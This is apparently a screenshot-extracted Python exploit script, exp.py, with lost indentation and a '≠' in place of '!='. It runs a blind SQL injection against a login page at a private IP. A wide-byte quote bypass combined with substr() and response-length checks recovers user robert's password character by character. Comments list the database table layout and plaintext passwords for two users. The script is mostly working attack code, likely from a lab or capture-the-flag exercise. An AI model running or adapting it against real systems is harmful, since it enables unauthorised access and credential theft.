 th0d > exp.py > ...
import requests
import string
url ="http://192.168.80.145/checklogin.php"
str=string.ascii_lowercase[:26]
str+='1234567890_'
for i in range(1,33):
for j in str:
data={
'myusername':'abc',
'mypassword':f"%df' or substr((select password from members.members where username='robert' ),{i},1)='{j}'  #"
}
res=requests.post(url=url,data=data)
if len(res.text) ≠ 109:
print(j,end="")
# members.members : id ,username, password
# john  : mynameisjohn
# robert  : adgadsafdfwt4gadfga